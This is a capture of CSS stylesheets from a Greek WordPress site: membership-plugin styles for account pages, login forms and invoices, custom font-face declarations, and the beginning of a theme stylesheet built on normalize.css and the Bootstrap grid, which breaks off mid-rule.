.ihc-user-page-top-ap-background{height:300px;top:0;background-image:url(../images/top_aff_bk_3.png);background-color:#00a0e3;background-image:-webkit-linear-gradient(left,#00a0e3,#39c8df);background-image:linear-gradient(to right,#00a0e3,#39c8df);z-index:-2}.ihc-ap-top-theme-4 .ihc-left-side{margin-bottom:-75px;margin-left:50px;z-index:1}.ihc-ap-top-theme-4 .ihc-middle-side{float:none;max-width:inherit;margin-top:-15px;z-index:1;margin-left:260px}.ihc-ap-top-theme-3 .ihc-special-clear,.ihc-ap-top-theme-4 .ihc-special-clear{clear:none}.ihc-ap-top-theme-3 .ihc-stats-label,.ihc-ap-top-theme-4 .ihc-stats-label{min-height:20px;line-height:1.2;padding-right:0}.ihc-ap-top-theme-3 .ihc-stats-content,.ihc-ap-top-theme-4 .ihc-stats-content{margin-bottom:6px;font-size:21px}.ihc-ap-top-theme-4 .ihc-user-page-details{top:-48px;position:relative;margin-top:0;border-radius:100%}.ihc-ap-top-theme-4 .ihc-user-page-avatar{padding-right:0;max-width:210px;display:block}.ihc-ap-top-theme-4 .ihc-user-page-avatar img{border-radius:100%;box-shadow:none;box-sizing:border-box;border:7px solid rgba(255,255,255,.2)!important;max-height:210px;min-height:200px}.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar img,.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar img{max-width:100%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;box-shadow:0 0 15px 0 rgba(0,0,0,.3);border-image-outset:0;border-image-repeat:stretch;border-image-slice:100%;border-image-source:none;border-image-width:1;display:block;margin:0 auto}.ihc-ap-top-theme-4 .ihc-background-overlay{position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1;background-color:rgba(0,0,0,.35)}.ihc-ap-top-theme-4 .ihc-top-levels{margin-left:0;margin-top:10px;padding-left:20px}.ihc-ap-top-theme-4 .iump-user-page-name{margin-bottom:20px!important}.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar img{transition:.2s;border-radius:100%;border:1px solid #fff}.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess{word-break:break-word;font-family:Open Sans,sans-serif,"Trebuchet MS";display:inline-block;padding-top:5px;padding-left:20px;word-break:break-word}.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess div,.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess p{margin-bottom:8px}.ihc-user-page-top-ap-wrapper .ihc-stats-label{min-height:30px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;padding:0 5px 0 0}.ihc-user-page-top-ap-wrapper .ihc-stats-content{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;line-height:1.2;margin-bottom:16px;color:#454545;font-size:24px}.ihc-ap-top-theme-2{padding-top:270px}.ihc-ap-top-theme-2 .ihc-user-page-top-ap-background{height:250px;top:0;background-image:url(../images/top_ump_bk_4.png)}.ihc-ap-top-theme-2 .ihc-user-page-avatar img{min-width:180px;border-radius:0;box-shadow:none;border:5px solid #fff}.ihc-ap-top-theme-2 .ihc-left-side,.ihc-ap-top-theme-3 .ihc-left-side{margin-bottom:-75px}.ihc-ap-top-theme-2 .ihc-middle-side{margin-top:-10px}.ihc-ap-top-theme-2 .ihc-user-page-details,.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-details{top:-75px;position:relative;margin-top:0;background-color:#fff}.ihc-ap-top-theme-2 .ihc-user-page-avatar,.ihc-ap-top-theme-3 .ihc-user-page-avatar{padding-right:0;max-width:190px}.ihc-ap-top-theme-3{padding-top:320px;padding-bottom:0}.ihc-ap-top-theme-3 .ihc-user-page-top-ap-background{height:300px;top:0;background-image:url(../images/top_ump_bk_4.png)}.ihc-ap-top-theme-3 .ihc-middle-side{float:none;max-width:inherit;margin-top:-10px}.ihc-ap-top-theme-3 .ihc-user-page-details{top:-75px;position:relative;margin-top:0;background-color:#fff;border-radius:100%}.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-background,.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-background{left:0;right:0;background-size:cover;background-position:50% 50%;background-blend-mode:overlay;top:0;background-image:url(../images/top_aff_bk_2.png)}.ihc-ap-top-theme-3 .ihc-user-page-avatar img{border-radius:100%;box-shadow:none;border:5px solid #fff}.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image{display:block;width:100%;padding:0;text-align:left}.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image img{width:100%}.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content{display:block;width:100%;padding-left:0;margin-top:20px}.iump-invoice-template-2 .iump-invoice-title{background-color:#5e97e4}.iump-invoice-template-2 .iump-invoice-invoice-code{background-color:#777;color:#e4e4e6}.iump-invoice-template-2 .iump-invoice-client-details{background-color:#eee}.iump-view-user-wrapp-temp1,.iump-view-user-wrapp-temp2{font-family:Arial,Helvetica,sans-serif}.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-wrapper{padding:270px 15px 10px;box-sizing:border-box;position:relative;overflow:hidden;z-index:1;border-bottom:2px solid #eee}.iump-view-user-wrapp-temp1 .ihc-left-side{float:left;max-width:30%;margin-bottom:-75px}.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar{display:inline-block;padding-right:0;max-width:190px}.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar img{transition:.2s;border-radius:0;border:5px solid #fff;box-shadow:none}.iump-view-user-wrapp-temp1 .ihc-middle-side{float:left;max-width:70%;padding:5px 15px;box-sizing:border-box}.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-name{font-size:23px;font-weight:600;color:#666;line-height:1.6em}.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-addiional-elements,.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-addiional-elements{color:#888;font-size:14px;line-height:18px;box-sizing:content-box;margin:10px 0}.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element,.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element{padding:0 10px;border-right:1px solid #ddd;box-sizing:content-box}.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element:first-child,.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element:first-child{padding-left:0}.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-background{position:absolute;z-index:-10;height:250px}.iump-view-user-wrapp-temp1 .ihc-levels-wrapper,.iump-view-user-wrapp-temp2 .ihc-levels-wrapper{padding:10px 30px;border-bottom:2px solid #eee;box-sizing:border-box;background-color:#777a80}.iump-view-user-wrapp-temp1 .ihc-levels-wrapper .ihc-top-level-box,.iump-view-user-wrapp-temp2 .ihc-levels-wrapper .ihc-top-level-box{background-color:transparent;color:#fff;padding:6px 16px;margin:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;-webkit-border-radius:4px;-moz-border-radius:4px;box-radius:4px;display:inline-block;cursor:pointer;border:1px solid #ccc;font-weight:700}.iump-view-user-wrapp-temp1 .iump-user-fields-list,.iump-view-user-wrapp-temp2 .iump-user-fields-list{padding:30px 20px 20px;color:#555;font-family:Arial,Helvetica,sans-serif;font-size:16px}.iump-view-user-wrapp-temp1 .iump-user-field{padding:10px 0;border-bottom:1px solid #eee}.iump-view-user-wrapp-temp1 .iump-user-field .iump-label{color:#333;font-weight:700;width:35%;text-align:right;padding-right:7%;box-sizing:border-box;float:left}.iump-view-user-wrapp-temp1 .iump-user-field .iump-value{float:left;white-space:pre-wrap}.iump-view-user-wrapp-temp1 .iump-additional-content,.iump-view-user-wrapp-temp2 .iump-additional-content{padding:30px 20px 20px;color:#555;font-family:Arial,Helvetica,sans-serif;font-size:14px}.ihc-account-subscr-list .ihc_account_level_status,.ihc-account-subscr-list thead,.ihc-account-subscr-list thead td,.ihc-account-tranz-list tbody td,.ihc-account-tranz-list tbody th,.ihc-account-tranz-list tfoot th,.ihc-account-tranz-list thead th{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif!important}.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-wrapper{padding:170px 15px 10px;box-sizing:border-box;position:relative;overflow:hidden;z-index:1;border-bottom:2px solid #eee}.iump-view-user-wrapp-temp2 .ihc-left-side{margin:0 auto -75px;max-width:40%;min-width:200px;float:none}.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-details{top:-75px;position:relative;margin-top:0}.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-avatar{max-width:100%;padding-right:0}.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-avatar img{border-image-outset:0;border-image-repeat:stretch;border-image-slice:100%;border-image-source:none;border-image-width:1;display:block;width:100%;height:auto;max-height:100%;margin:0 auto;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s;border-radius:100%;box-shadow:0 0 19px 0 rgba(0,0,0,.15)!important;border:11px solid #fff;box-shadow:none}.iump-view-user-wrapp-temp2 .ihc-middle-side{float:none;max-width:100%;padding:5px 15px;box-sizing:border-box;text-align:center}.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-name{font-size:26px;font-weight:600;color:#666;line-height:1.6em}.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-username{font-size:18px;font-weight:700;color:#222;line-height:1.2em}.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-since{color:#333}.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-background{position:absolute;z-index:-10;height:180px}.iump-view-user-wrapp-temp2 .iump-user-field{padding:10px 0}.iump-view-user-wrapp-temp2 .iump-user-field .iump-label{color:#333;font-weight:700;padding-left:7%;box-sizing:border-box;border-bottom:1px solid #eee}.iump-view-user-wrapp-temp2 .iump-user-field .iump-value{padding-left:7%}.ihc-account-tranz-list{width:100%;font-size:13px;border:1px solid #ccd0d4!important;box-shadow:0 1px 1px rgb(0 0 0 / 4%)}.ihc-account-tranz-list tfoot tr,.ihc-account-tranz-list thead tr{background-color:#50586b;height:46px}.ihc-account-tranz-list tfoot th,.ihc-account-tranz-list thead th{padding:8px 7px;font-style:normal;background-color:#f9f9fa;border:none!important;border-bottom:1px solid #cad0d6!important;border-top:1px solid #cad0d6!important;color:#4b5764;font-weight:700;font-size:11px!important}.ihc-account-tranz-list tbody td,.ihc-account-tranz-list tbody th{-webkit-box-shadow:inset 0 -1px 0 rgb(100 100 100 / 10%);box-shadow:inset 0 -1px 0 rgb(100 100 100 / 10%);-moz-box-shadow:inset 0 -1px 0 rgba(100,100,100,.1);-ms-box-shadow:inset 0 -1px 0 rgba(100,100,100,.1);-o-box-shadow:inset 0 -1px 0 rgba(100,100,100,.1);padding:16px 9px 15px;line-height:2.4em;font-size:11px!important;color:#555;border:none}.ihc-account-tranz-list .ihc-data-highlighted{font-weight:700}.ihc-account-subscr-list{border:1px solid #ddd;box-shadow:none;color:#555}.ihc-account-subscr-list .ihc-subscription-table-actions .iump-subscription-table-button a,.ihc-account-subscr-list .ihc-subscription-table-actions .iump-subscription-table-button span{background-color:#eaeaea;border-radius:3px;padding:4px 8px;font-family:Open Sans,sans-serif,"Trebuchet MS";font-size:12px;color:#444;font-weight:600;min-width:90px;cursor:pointer}.ihc-account-subscr-list thead{background:#f1f4f8!important;border-bottom:1px solid #ddd;line-height:1.4}.ihc-account-subscr-list thead td{font-weight:600!important;font-size:13px!important;box-sizing:content-box;text-transform:capitalize!important;padding:1.5em .5em!important;word-break:normal!important}.ihc-account-subscr-list tbody td{font-size:11px;box-sizing:border-box;color:#555;word-break:normal!important}.ihc-account-subscr-list .ihc-subscription-table-level{max-width:130px}.ihc-account-subscr-list .ihc-level-name{max-width:120px;box-sizing:border-box;font-size:12px!important}.ihc-account-subscr-list .ihc-level-name-wrapp{max-width:120px;box-sizing:border-box}.ihc-account-subscr-list .ihc-level-grace-wrapp,.ihc-account-subscr-list .ihc-level-type-wrapp{width:110px;box-sizing:border-box;word-break:break-word}.ihc-account-subscr-list .ihc-level-payment-wrapp,.ihc-account-subscr-list .ihc-level-price-wrapp{width:130px;box-sizing:border-box;word-break:break-word}.ihc-account-subscr-list .ihc-level-trial-wrapp{width:100px;box-sizing:border-box;word-break:break-word}.ihc-account-subscr-list .ihc-subscription-table-actions .iump-subscription-table-button{color:#11afea!important;padding:5px;margin:0;border-right:1px solid #eee;border-right:none}.ihc-account-subscr-list .ihc-subscription-table-actions .iump-subscription-table-button a{text-decoration:none}.ihc-account-subscr-list .ihc_account_level_status{font-weight:700}.ihc-account-subscr-list .ihc-subscription-table-actions{width:150px!important;min-width:70px;max-width:150px}.ihc-register-1 .ihc-hide-pw,.ihc-register-2 .ihc-hide-pw,.ihc-register-5 .ihc-hide-pw,.ihc-register-6 .ihc-hide-pw,.ihc-register-7 .ihc-hide-pw{bottom:50px;top:auto;max-height:35px}.ihc-register-14 .ihc-hide-pw{max-height:9em}.ihc-register-9 .ihc-hide-pw{right:2px}.ihc-login-template-1 .ihc-hide-login-pw,.ihc-login-template-5 .ihc-hide-login-pw{top:auto;bottom:0;top:calc(50% - 20px)}.ihc-login-template-2 .ihc-hide-login-pw,.ihc-login-template-6 .ihc-hide-login-pw{top:auto;bottom:8px;max-height:50px}.ihc-login-template-3 .ihc-hide-login-pw{top:auto;bottom:15px;max-height:40px}.ihc-login-template-7 .ihc-hide-login-pw{top:auto;bottom:8px;max-height:50px;right:10px}.ihc-login-template-13 .ihc-hide-login-pw{bottom:0;top:auto;max-height:40px}@media (max-width:567px){.ihc_locker_4 .lock_content{margin-left:0;margin-top:140px}}@media (max-width:570px){.ihc-user-page-top-ap-wrapper .ihc-left-side{width:100%;max-width:70%}.ihc-ap-top-theme-3 .ihc-middle-side{margin-left:0;margin-top:10px;display:inline-block}.ihc-user-page-top-ap-wrapper .ihc-middle-side,.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{max-width:100%;width:100%}.ihc-user-page-name,.ihc-user-page-top-ap-wrapper .ihc-stats-content{font-size:1.3em}.ihc-user-page-mess{font-size:.9em}.ihc-ap-top-theme-2 .ihc-user-page-details,.ihc-ap-top-theme-3 .ihc-user-page-details{background-color:transparent}.ihc-ap-top-theme-2 .ihc-left-side{margin:0 auto -75px;float:none}.ihc-ap-top-theme-4{padding-top:10px}.ihc-ap-top-theme-4 .ihc-left-side{margin-left:0;margin-bottom:0}.ihc-ap-top-theme-4 .ihc-user-page-details{top:0}.ihc-ap-top-theme-4 .ihc-middle-side{margin-left:0;margin-top:5px;text-align:center}.ihc-ap-top-theme-4 .ihc-account-page-top-extra-mess{display:none}.ihc-ap-top-theme-4 .ihc-top-levels{height:36px;overflow:hidden}.ihc-ap-theme-3 .ihc-mobile-bttn{background-color:transparent;border:none}.ihc-ap-theme-3 .ihc-mobile-bttn:before{color:#444}}@media (max-width:768px){.ihc-account-subscr-list tr,.ihc-account-tranz-list tr{padding:5px!important;box-sizing:border-box;border-bottom:1px solid #ddd}.ihc-account-subscr-list tfoot,.ihc-account-subscr-list thead,.ihc-account-tranz-list tfoot,.ihc-account-tranz-list thead{display:none}.ihc-account-subscr-list tbody,.ihc-account-tranz-list tbody,.ihc-account-tranz-list tr{display:block}.ihc-account-subscr-list tr td,.ihc-account-tranz-list tr td{display:block;text-align:right!important;padding:0!important}.ihc-account-tranz-list tr td:before{content:attr(data-title) ": ";font-weight:700;float:left}.ihc-account-subscr-list tr{display:block;display:flow-root;text-align:right}.ihc-subscription-table-actions{width:auto}.ihc-account-subscr-list .ihc-level-name-wrapp{padding:10px 0!important;font-size:14px}.ihc-account-subscr-list .ihc-level-end-time-wrapp,.ihc-account-subscr-list .ihc-level-start-time-wrapp{display:inline-flex}.ihc-account-subscr-list .ihc-level-end-time-wrapp:before{content:" - ";padding:0 5px}.ihc-account-subscr-list .ihc-level-paid-status-wrapp,.ihc-account-subscr-list .ihc-subscription-table-actions{padding-top:10px!important}.ihc-account-subscr-list .iump-subscription-table-button{margin-right:0;margin-left:6px}.iump-user-page-name{font-size:14px}.ihc-ap-top-theme-4 .iump-user-page-name{margin-bottom:10px!important}}@media (max-width:620px){.ihc-register-6{width:100%;min-width:auto}}


--- FILE ---
content_type: text/css
request_url: https://www.itsmf.gr/web/wp-content/uploads/useanyfont/uaf.css?ver=1725791272
body_size: 232
content:
				@font-face {
					font-family: 'sfprodisplaysemibold';
					src: url('/web/wp-content/uploads/useanyfont/2038SFProDisplaySemibold.woff2') format('woff2'),
						url('/web/wp-content/uploads/useanyfont/2038SFProDisplaySemibold.woff') format('woff');
					  font-display: auto;
				}

				.sfprodisplaysemibold{font-family: 'sfprodisplaysemibold' !important;}

						@font-face {
					font-family: 'sfprodisplayregular';
					src: url('/web/wp-content/uploads/useanyfont/6306SFProDisplayRegular.woff2') format('woff2'),
						url('/web/wp-content/uploads/useanyfont/6306SFProDisplayRegular.woff') format('woff');
					  font-display: auto;
				}

				.sfprodisplayregular{font-family: 'sfprodisplayregular' !important;}

						@font-face {
					font-family: 'sfprodisplaybold';
					src: url('/web/wp-content/uploads/useanyfont/3992SFProDisplayBold.woff2') format('woff2'),
						url('/web/wp-content/uploads/useanyfont/3992SFProDisplayBold.woff') format('woff');
					  font-display: auto;
				}

				.sfprodisplaybold{font-family: 'sfprodisplaybold' !important;}

						h1, h2, h3, h4, h5, h6, strong, b{
					font-family: 'sfprodisplaybold' !important;
				}
						body, p, blockquote, li{
					font-family: 'sfprodisplayregular' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://www.itsmf.gr/web/wp-content/uploads/plethora/style.min.css?ver=1714252785
body_size: 54546
content:
/*
Theme Name: Avoir
Version: 2.2.0
Author: Plethora Themes
*/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:,sans-serif;font-size:18px;line-height:1.75;color:#131313;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#c70851;text-decoration:none}a:hover,a:focus{color:#c70851;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0px}.img-thumbnail{padding:4px;line-height:1.75;background-color:#fff;border:1px solid #ddd;border-radius:0px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:31px;margin-bottom:31px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:,sans-serif;font-weight:semi-bold;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:31px;margin-bottom:15.5px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:15.5px;margin-bottom:15.5px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:56px}h2,.h2{font-size:42px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:14px}p{margin:0 0 15.5px}.lead{margin-bottom:31px;font-size:20px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:27px}}small,.small{font-size:83%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#c70851}a.text-primary:hover{color:#96063d}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#c70851}a.bg-primary:hover{background-color:#96063d}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:14.5px;margin:62px 0 31px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:15.5px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:31px}dt,dd{line-height:1.75}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:15.5px 31px;margin:0 0 31px;font-size:22.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.75;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:31px;font-style:normal;line-height:1.75}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:15px;margin:0 0 15.5px;font-size:17px;line-height:1.75;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, 